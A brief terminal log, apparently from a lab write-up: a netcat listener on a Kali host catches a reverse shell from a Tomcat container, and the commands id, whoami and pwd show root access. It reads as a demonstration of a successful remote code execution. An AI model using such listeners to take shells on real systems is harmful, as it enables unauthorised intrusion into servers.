 root@kali:~# nc -l -p 8001
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c359772ee805:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c359772ee805:/usr/local/tomcat# whoami
whoami
root
root@c359772ee805:/usr/local/tomcat# pwd
pwd
/usr/local/tomcat
root@c359772ee805:/usr/local/tomcat#